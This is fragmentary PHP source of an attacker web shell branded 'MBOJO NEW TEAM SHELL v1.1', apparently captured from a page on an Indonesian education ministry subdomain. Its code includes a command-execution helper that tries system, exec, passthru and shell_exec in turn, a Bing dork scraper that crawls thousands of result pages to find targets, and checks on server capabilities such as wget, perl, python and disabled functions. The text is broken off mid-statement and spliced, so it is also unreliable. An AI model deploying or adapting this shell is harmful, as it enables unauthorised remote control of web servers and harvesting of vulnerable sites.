 MBOJO NEW TEAM SHELL v1.1
Private browsing
kemdikbud.go.id
?
MBOJO NEWTEAM Shell
".$perm." "; } else { return "".$perm.""; } } function r($dir,$perm) { if(!is_readable($dir)) { return "".$perm.""; } else { return "".$perm.""; } } function exe($cmd) { if(function_exists('system')) { @ob_start(); @system($cmd); $buff = @ob_get_contents(); @ob_end_clean(); return
$buff; } elseif(function_exists('exec')) { @exec($cmd,$results); $buff = ""; foreach($results as $result) { $buff .= $result; } return $buff; } elseif(function_exists('passthru')) { @ob_start(); @passthru($cmd); $buff = @ob_get_contents(); @ob_end_clean(); return $buff; } elseif(function_exists('shell_exec')) {
$buff = @shell_exec($cmd); return $buff; } } function perms($file){ $perms = fileperms($file); if (($perms & 0xC000) == 0xC000) { // Socket $info = 's'; } elseif (($perms & 0xA000) == 0xA000) { // Symbolic Link $info = 'l'; } elseif (($perms & 0x8000) == 0x8000) { // Regular $info = '-'; } elseif (($perms
& 0x6000) == 0x6000) { // Block special $info = 'b'; } elseif (($perms & 0x4000) == 0x4000) { // Directory $info = 'd'; } elseif (($perms & 0x2000) == 0x2000) { // Character special $info = 'c'; } elseif (($perms & 0x1000) == 0x1000) { // FIFO pipe $info = 'p'; } else { // Unknown $info = 'u'; } // Owner $info
.= (($perms & 0x0100) ? 'r' : '-'); $info .= (($perms & 0x0080) ? 'w' : '-'); $info .= (($perms & 0x0040) ? (($perms & 0x0800) ? 's' : 'x' ) : (($perms & 0x0800) ? 'S' : '-')); // Group $info .= (($perms & 0x0020) ? 'r' : '-'); $info .= (($perms & 0x0010) ? 'w' : '-'); $info .= (($perms & 0x0008) ? (($perms & 0x0400) ?
's' : 'x' ) : (($perms & 0x0400) ? 'S' : '-')); // World $info .= (($perms & 0x0004) ? 'r' : '-'); $info .= (($perms & 0x0002) ? 'w' : '-'); $info .= (($perms & 0x0001) ? (($perms & 0x0200) ? 't' : 'x' ) : (($perms & 0x0200) ? 'T' : '-')); return $info; } function hdd($s) { if($s >= 1073741824) return sprintf('%1.2f',$s /
1073741824 ).' GB'; elseif($s >= 1048576) return sprintf('%1.2f',$s / 1048576 ) .' MB'; elseif($s >= 1024) return sprintf('%1.2f',$s / 1024 ) .' KB'; else return $s .' B'; } function ambilKata($param, $kata1, $kata2){ if(strpos($param, $kata1) === FALSE) return FALSE; if(strpos($param, $kata2) === FALSE)
return FALSE; $start = strpos($param, $kata1) + strlen($kata1); $end = strpos($param, $kata2, $start); $return = substr($param, $start, $end - $start); return $return; } function getsource($url) { $curl = curl_init($url); curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1); curl_setopt($curl,
CURLOPT_FOLLOWLOCATION, true); curl_setopt($curl, CURLOPT_SSL_VERIFYPEER, false); curl_setopt($curl, CURLOPT_SSL_VERIFYHOST, false); $content = curl_exec($curl); curl_close($curl); return $content; } function bing($dork) { $npage = 1; $npages = 30000; $allLinks = array(); $lll =
array(); while($npage <= $npages) { $x = getsource("http://www.bing.com/search?q=".$dork."&first=".$npage); if($x) { preg_match_all('#
ON" : "OFF"; $ds = @ini_get("disable_functions"); $mysql = (function_exists('mysql_connect')) ? "ON" : "OFF"; $curl = (function_exists('curl_version')) ? "ON" : "OFF"; $wget = (exe('wget
--help')) ? "ON" : "OFF"; $perl = (exe('perl --help')) ? "ON" : "OFF"; $python = (exe('python --help')) ? "ON" : "OFF"; $show_ds = (!empty($ds)) ? "$ds" : "NONE";
on_exists('posix_getegid')) { $user = @get_current_user(); $uid = @getmyuid(); $gid = @getmygid(); $group = "?"; } else { $uid = @posix_getpwuid(posix_geteuid()); $gid =
setara.kemdikbud.go.id